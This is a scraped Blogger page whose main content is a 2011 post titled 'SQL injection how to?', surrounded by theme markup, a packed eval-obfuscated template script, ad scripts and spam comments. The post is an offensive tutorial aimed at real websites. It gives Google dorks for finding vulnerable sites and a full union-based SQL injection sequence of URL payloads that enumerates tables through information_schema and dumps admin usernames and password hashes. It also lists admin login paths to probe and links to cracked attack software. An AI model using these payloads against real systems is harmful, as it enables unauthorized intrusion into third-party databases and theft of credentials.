\x7C\x74\x61\x67\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x6D\x6F\x6E\x74\x68\x32\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x33\x7C\x68\x74\x6D\x6C\x7C\x77\x72\x69\x74\x65\x7C\x64\x61\x79\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x70\x63\x6D\x7C\x77\x77\x77\x7C\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x6E\x75\x6D\x70\x6F\x73\x74\x73\x31\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x4D\x61\x74\x68\x7C\x68\x34\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x7C\x4A\x75\x6C\x7C\x41\x75\x67\x7C\x53\x65\x70\x7C\x4F\x63\x74\x7C\x4E\x6F\x76\x7C\x44\x65\x63\x7C\x6E\x65\x77\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x41\x72\x72\x61\x79\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x64\x61\x79\x73\x74\x72\x7C\x72\x65\x70\x6C\x69\x65\x73\x7C\x74\x79\x70\x65\x7C\x74\x65\x78\x74\x7C\x6D\x61\x69\x6E\x7C\x66\x6C\x6F\x6F\x72\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x61\x6C\x74\x7C\x73\x68\x6F\x77\x52\x61\x6E\x64\x6F\x6D\x49\x6D\x67\x7C\x73\x75\x62\x73\x74\x72\x7C\x33\x30\x30\x30\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x73\x65\x63\x6F\x6E\x64\x61\x72\x79\x7C\x73\x74\x79\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x72\x69\x67\x68\x74\x7C\x68\x6F\x76\x65\x72\x5F\x70\x6C\x61\x79\x5F\x73\x6D\x61\x6C\x6C\x7C\x68\x65\x69\x67\x68\x74\x7C\x32\x30\x30\x7C\x77\x69\x64\x74\x68\x7C\x33\x32\x30\x7C\x72\x65\x61\x64\x79\x7C\x43\x72\x65\x61\x74\x65\x64\x7C\x42\x79\x7C\x73\x6C\x69\x64\x65\x72\x70\x6F\x73\x74\x73\x7C\x74\x65\x72\x6D\x7C\x4A\x61\x6E\x7C\x46\x65\x62\x7C\x53\x6F\x72\x61\x7C\x61\x6E\x64\x7C\x6D\x79\x62\x6C\x6F\x67\x67\x65\x72\x74\x68\x65\x6D\x65\x73\x7C\x4D\x79\x7C\x54\x68\x65\x6D\x65\x73\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x415fx1,_0x415fx2,_0x415fx3,_0x415fx4,_0x415fx5,_0x415fx6){_0x415fx5=function (_0x415fx3){return (_0x415fx3<_0x415fx2?_0x11d1[4]:_0x415fx5(parseInt(_0x415fx3/_0x415fx2)))+((_0x415fx3=_0x415fx3%_0x415fx2)>35?String[_0x11d1[5]](_0x415fx3+29):_0x415fx3.toString(36));} ;if(!_0x11d1[4][_0x11d1[6]](/^/,String)){while(_0x415fx3--){_0x415fx6[_0x415fx5(_0x415fx3)]=_0x415fx4[_0x415fx3]||_0x415fx5(_0x415fx3);} ;_0x415fx4=[function (_0x415fx5){return _0x415fx6[_0x415fx5];} ];_0x415fx5=function (){return _0x11d1[7];} ;_0x415fx3=1;} ;while(_0x415fx3--){if(_0x415fx4[_0x415fx3]){_0x415fx1=_0x415fx1[_0x11d1[6]]( new RegExp(_0x11d1[8]+_0x415fx5(_0x415fx3)+_0x11d1[8],_0x11d1[9]),_0x415fx4[_0x415fx3]);} ;} ;return _0x415fx1;} (_0x11d1[0],62,134,_0x11d1[3][_0x11d1[2]](_0x11d1[1]),0,{}));

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1416189488111364729&amp;zx=03c11c82-1998-457c-bc21-530fa2cb9f55' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1416189488111364729&amp;zx=03c11c82-1998-457c-bc21-530fa2cb9f55' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8647056348694048 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1416189488111364729?po\x3d2147781868602490951\x26origin\x3dhttp://retired.hacktohell.org',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='#'>
                Home
              </a>
</li>
<li>
<a href='#'>
                About
              </a>
</li>
<li>
<a href='#'>
                Contact
              </a>
</li>
<li>
<a href='#'>
                Error Page
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://facebook.com/hacktohell.blog' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://twitter.com/hacktohell' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/113421372681938434283' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<!--<a href='#' rel='nofollow' target='_blank'><i class='fa fa-pinterest'/></a> <a href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram'/></a>-->
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://retired.hacktohell.org/'>
HackToHell
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Hacktohell_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8647056348694048"
     data-ad-slot="1343028934"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a class='active' href='/'>
<i class='fa fa-home'></i>
<div id='act'>
<span>   Home</span>
</div>
</a>
</li>
<!--<li> <a href='#'> <span> Business</span> </a> <ul> <li> <a href='#'> Fashion </a> </li> <li> <a href='#'> Fashion1 </a> </li> <li> <a href='#'> Fashion2 </a> </li> </ul> </li> <li> <a href='#'> <span>Fashion</span> </a> <ul> <li> <a href='#'> Sub Menu 1 </a> </li> <li> <a href='#'> Sub Menu 2 </a> </li> <li> <a href='#'> Sub Menu 3 </a> </li> </ul> </li> <li> <a href='#'> <span> Sports</span> </a> </li> <li> <a href='#'> <span> Games</span> </a> </li> <li> <a href='#'> <span> Technology</span> </a> </li> <li> <a href='http://www.soratemplates.com/2014/11/sora-seven-blogger-templates.html'> <span> Download This Template</span> </a> </li>-->
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div class='fontoo section section' id='fontoo'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
HackToHell. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://retired.hacktohell.org/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://retired.hacktohell.org/search/label/hack?&max-results=8' itemprop='url'><span itemprop='title'>hack</span></a></span>
 / <span>SQL injection how to?</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='2147781868602490951'></a>
<h1 class='post-title entry-title' itemprop='name'>
SQL injection how to?
</h1>
<div class='post-info'>
<span class='author-info'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>
hacktohell
                                  </span>
</span>
</span>
<meta content='http://retired.hacktohell.org/2011/05/sql-injection-how-to.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='http://retired.hacktohell.org/2011/05/sql-injection-how-to.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2011-05-22T19:21:00+05:30'>
7:21&#8239;PM
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='http://retired.hacktohell.org/search/label/hack' rel='tag'>
hack
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2147781868602490951' itemprop='description articleBody'>
What is SQL injection?<br />
<br />
<a name="more"></a><br />
<br />
SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another. SQL injection attacks are also known as SQL insertion attacks.<br />
<br />
That is the first paragraph of the wikipedia page for SQLi (SQL injection) found here:<br />
http://en.wikipedia.org/wiki/SQL_injection<br />
<br />
I would advise reading the entire page.<br />
<br />
What you need to do:<br />
<br />
Either you need to find vulnerable sites manually or you can use my tool for finding vuln sites here: http://www.the-exiled.net/viewtopic.php?...9c79d8ab3d<br />
<br />
To find sites manually, simply use 1 of these search dorks (or pm me if you want more dorks)<br />
<br />
Quote:<br />
inurl:index.php?id=<br />
inurl:trainers.php?id=<br />
inurl:buy.php?category=<br />
inurl:article.php?ID=<br />
inurl:play_old.php?id=<br />
inurl:declaration_more.php?decl_id=<br />
inurl:pageid=<br />
inurl:games.php?id=<br />
inurl:page.php?file=<br />
inurl:newsDetail.php?id=<br />
inurl:gallery.php?id=<br />
<br />
Checking for vulnerability:<br />
<br />
In order to check if a site is vulnerable to SQL injection, just put a ' in the end of the url like this:<br />
Quote:<br />
http://www.examplesite.com/index.php?id=5'<br />
<br />
If the site shows you an error it is vulnerable to SQLi.<br />
<br />
Lets say we found a vulnerable site. In order to successfully extract information from the database we need to do a few things, so it might be a good idea to open a text document so you can write stuff down.<br />
<br />
First we need to find out how many columns there is in the database. To do so we will use this query:<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=5 order by 1--<br />
<br />
And we will keep increasing the number until we get an error.<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=5 order by 5--<br />
http://www.examplesite.com/index.php?id=5 order by 10--<br />
<br />
Lets say there is 10 columns in the database.<br />
<br />
Now we need to find out which columns that are vulnerable to SQL injection. To do so we will use this query:<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,3,4,5,6,7,8,9,10--<br />
<br />
Btw notice that i put a single - in front of the id number (id=-5)<br />
Since there is no page with the id -5 it simply put just clears the sites text for us. That makes it easier for us to find the data that we are looking for.<br />
<br />
Okay lets say the numbers 3, 6 and 9 popped up on the site. These are the vulnerable tables. Now we wanna find the version of the database. To do so we will use this query (in either 1 of the vulnerable tables but i chose 3 for this example)<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,@@version,4,5,6,7,8,9,10--<br />
<br />
And if that doesn't work then try this 1:<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,version(),4,5,6,7,8,9,10--<br />
<br />
Now we want to get the name of the database for later usage, to do so we will use this query:<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,concat(database()),4,5,6,7,8,9,10--<br />
<br />
Write that name down so you wont forget it. Lets say the database name i just extracted was named exampledatabase<br />
<br />
If the version is 4 or below, it is probably best that you just move on to another site since you are gonna have to brute force the tables for information (which isn't a very good idea for starters :lol: )<br />
<br />
If the version is 5 or above then we will use this query to show all the tables:<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,group_concat(table_name),4,5,6,7,8,9,10 from information_schema.tables where table_schema=database()--<br />
<br />
Btw you dont have to group concatenate the output here. These queries would work as well<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,concat(table_name),4,5,6,7,8,9,10 from information_schema.tables where table_schema=database()--<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,table_name,4,5,6,7,8,9,10 from information_schema.tables where table_schema=database()--<br />
<br />
Now you have the table names! Now you need to look at those tables and see if you can spot some tables we know has good information in it, tables such as:<br />
User(s)<br />
Admin(s)<br />
tbluser(s) / tbl_user(s)<br />
tbladmin(s) / tbl_admin(s)<br />
<br />
Ofc the admin might not have given the table such an obvious name so you might have to look around abit.<br />
<br />
Once you have found the table you think has the information you want, we will use this query (In this example i use admin):<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,column_name,4,5,6,7,8,9,10 from information_schema.columns where table_name="admin"--<br />
<br />
If the site shows you an error now dont panic! All that means is that Magic Quotes is turned on. To bypass this we need to convert the text "admin" into hex.<br />
<br />
To do this: <br />
Copy the name of the table you are trying to access.<br />
visit the site http://www.swingnote.com/tools/texttohex.php<br />
Paste the name into the website where it says "Say Hello To My Little Friend".<br />
Click Convert<br />
Copy the hex into your query like this.<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,column_name,4,5,6,7,8,9,10 from information_schema.columns where table_name=0x61646d696e--<br />
<br />
Notice the 0x before the hex string. This is to tell the server that the next part is a hex string.<br />
<br />
You should now see all the columns inside the table.<br />
<br />
Now, once again you will have to spot the columns we wanna see the contents of (although it is hopefully easier this time)<br />
<br />
Lets say there are 2 columns called username and password. In order to see what are inside of those columns we will use this query:<br />
<br />
Quote:<br />
http://www.examplesite.com/index.php?id=-5 union select 1,2,group_concat(username,0x3a,password),4,5,6,7,8,9,10 from exampledatabase.admin--<br />
<br />
this is where we needed the database name. Btw the 0x3a means colon ( : )<br />
<br />
Now you have the admin login!<br />
<br />
If it is decrypted, try to run it through some online md5 'decrypters' or use my free cracked havij here - http://www.the-exiled.net/viewtopic.php?...9c79d8ab3d<br />
<br />
And now we have to find the admin login.<br />
<br />
to do so, once again you can use havij for that, or you can search for it manually. If you wanna search manually you can try pages like these:<br />
<br />
Quote:<br />
http://www.examplesite.com/admin.php<br />
http://www.examplesite.com/admin.asp<br />
http://www.examplesite.com/admin/<br />
http://www.examplesite.com/adminlogin.php<br />
http://www.examplesite.com/adminlogin.asp<br />
http://www.examplesite.com/adminlogin/<br />
http://www.examplesite.com/login.php<br />
http://www.examplesite.com/login.asp<br />
http://www.examplesite.com/login/<br />
<br />
etc etc.
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=http://retired.hacktohell.org/2011/05/sql-injection-how-to.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                             
hacktohell
                          </h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            Love technology.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/hack?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='top-comment-widget-menu clear'>
<ul>
<dl class='top-comment blogico'>Blogger Comment</dl>
<dl class='top-comment faceico'>Facebook Comment</dl>
</ul>
</div>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
44
comments:
      
</h4>
<div class='stripe-line'></div>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                        (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};
                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                            cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }
                          var bodyFromEntry = function(entry) {
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                  return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                }
                              }
                            }
                            return entry.content.$t;
                          }
                          var parse = function(data) {
                            cursor = null;
                            var comments = [];
                            if (data && data.feed && data.feed.entry) {
                              for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                var comment = {};
                                // comment ID, parsed out of the original id format
                                var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                comment.id = id ? id[2] : null;
                                comment.body = bodyFromEntry(entry);
                                comment.timestamp = Date.parse(entry.published.$t) + '';
                                if (entry.author && entry.author.constructor === Array) {
                                  var auth = entry.author[0];
                                  if (auth) {
                                    comment.author = {
                                      name: (auth.name ? auth.name.$t : undefined),
                                      profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                      avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                    };
                                  }
                                }
                                if (entry.link) {
                                  if (entry.link[2]) {
                                    comment.link = comment.permalink = entry.link[2].href;
                                  }
                                  if (entry.link[3]) {
                                    var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                    if (pid && pid[1]) {
                                      comment.parentId = pid[1];
                                    }
                                  }
                                }
                                comment.deleteclass = 'item-control blog-admin';
                                if (entry.gd$extendedProperty) {
                                  for (var k in entry.gd$extendedProperty) {
                                    if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                      comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                    } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                      comment.displayTime = entry.gd$extendedProperty[k].value;
                                    }
                                  }
                                }
                                comments.push(comment);
                              }
                            }
                            return comments;
                          };
                          var paginator = function(callback) {
                            if (hasMore()) {
                              var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                              if (cursor) {
                                url += '&published-min=' + new Date(cursor).toISOString();
                              }
                              window.bloggercomments = function(data) {
                                var parsed = parse(data);
                                cursor = parsed.length < 50 ? null
                                : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                callback(parsed);
                                window.bloggercomments = null;
                              }
                              url += '&callback=bloggercomments';
                              var script = document.createElement('script');
                              script.type = 'text/javascript';
                              script.src = url;
                              document.getElementsByTagName('head')[0].appendChild(script);
                            }
                          };
                          var hasMore = function() {
                            return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                            if ('iswriter' == key) {
                              var matches = !!comment.author
                              && comment.author.name == config.authorName
                              && comment.author.profileUrl == config.authorUrl;
                              return matches ? 'true' : '';
                            } else if ('deletelink' == key) {
                              return config.baseUri + '/delete-comment.g?blogID='
                              + config.blogId + '&postID=' + comment.id;
                            } else if ('deleteclass' == key) {
                              return comment.deleteclass;
                            }
                            return '';
                          };
                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;
                          var onReply = function(commentId, domId) {
                            if (replybox == null) {
                              // lazily cache replybox, and adjust to suit this style:
                              replybox = document.getElementById('comment-editor');
                              if (replybox != null) {
                                replybox.height = '250px';
                                replybox.style.display = 'block';
                                replyUrlParts = replybox.src.split('#');
                              }
                            }
                            if (replybox && (commentId !== replyParent)) {
                              document.getElementById(domId).insertBefore(replybox.parentNode, null);
                              replybox.src = replyUrlParts[0]
                              + (commentId ? '&parentID=' + commentId : '')
                              + '#' + replyUrlParts[1];
                              replyParent = commentId;
                            }
                          };
                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                            startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                            targetComment = hash.substring(1);
                          }
                          // Configure commenting API:
                          var configJso = {
                            'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                            'id': config.postId,
                            'data': items,
                            'loadNext': paginator,
                            'hasMore': hasMore,
                            'getMeta': getMeta,
                            'onReply': onReply,
                            'rendered': true,
                            'initComment': targetComment,
                            'initReplyThread': startThread,
                            'config': configJso,
                            'messages': msgs
                          };
                          var render = function() {
                            if (window.goog && window.goog.comments) {
                              var holder = document.getElementById('comment-holder');
                              window.goog.comments.render(holder, provider);
                            }
                          };
                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                            render();
                          } else {
                            window.goog = window.goog || {};
                            window.goog.comments = window.goog.comments || {};
                            window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                            window.goog.comments.loadQueue.push(render);
                          }
                        })();
                        // ]]>
                      </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1589706334891508327"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcxLOak_FdYvC55EasFxR86Cdyv-d4vyaZQE3-tQGjB903uQ3y51c2HUVyfC9d7T9tBLTN65SxudHDfL70vk5vHk_Toi7ACv5wsoYNSfKXtPXJTD0d57UnoglWFIxerQ/s45-c/images+%283%29.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02193435226215917201" rel="nofollow">shadnagar plots, plots for sale in shadnagar,open plots in shadnagar, shadnagar land rates,shadnagar ventures, shadnagar plots rates,</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1593677936927#c1589706334891508327">July 2, 2020 at 1:48&#8239;PM</a></span></div><p class="comment-content">Hi,<br>greate article.Nice information thank you so much <a href="https://www.flipkart.com/?affid=crishkuma1" rel="nofollow">Flipkart Sbi Offer :10% Cashback Offer</a><br><br><a href="http://flipkart-cashback-offers-today.blogspot.com" rel="nofollow">Flipkart Cashback Offers</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1589706334891508327">Reply</a><span class="item-control blog-admin blog-admin pid-1521607620"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/1589706334891508327">Delete</a></span></span></div><div class="comment-replies"><div id="c1589706334891508327-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1589706334891508327-ra" class="thread-chrome thread-expanded"><div></div><div id="c1589706334891508327-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1589706334891508327">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1589706334891508327-ce"></div></li><li class="comment" id="c7925497969284626310"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12045558659892762964" rel="nofollow">M. Taha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1597966973080#c7925497969284626310">August 21, 2020 at 5:12&#8239;AM</a></span></div><p class="comment-content">i really like this article please keep it up. <a href="https://sagesmarketing.com/seo-vancouver/" rel="nofollow">SEO Company Vancouver</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7925497969284626310">Reply</a><span class="item-control blog-admin blog-admin pid-1708887920"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7925497969284626310">Delete</a></span></span></div><div class="comment-replies"><div id="c7925497969284626310-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7925497969284626310-ra" class="thread-chrome thread-expanded"><div></div><div id="c7925497969284626310-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7925497969284626310">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7925497969284626310-ce"></div></li><li class="comment" id="c23121830921142804"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05754652317715497477" rel="nofollow">awais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1602236432833#c23121830921142804">October 9, 2020 at 3:10&#8239;PM</a></span></div><p class="comment-content">I wanted to thank you for this great read!! I definitely enjoying every little bit of it I have you bookmarked to check out new stuff you post. <a href="https://www.thepainite.com/pdf-method-cpa/" rel="nofollow">edu method cpa</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="23121830921142804">Reply</a><span class="item-control blog-admin blog-admin pid-76170229"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/23121830921142804">Delete</a></span></span></div><div class="comment-replies"><div id="c23121830921142804-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c23121830921142804-ra" class="thread-chrome thread-expanded"><div></div><div id="c23121830921142804-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="23121830921142804">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c23121830921142804-ce"></div></li><li class="comment" id="c9562548968749257"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17962671828639244368" rel="nofollow">jazz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 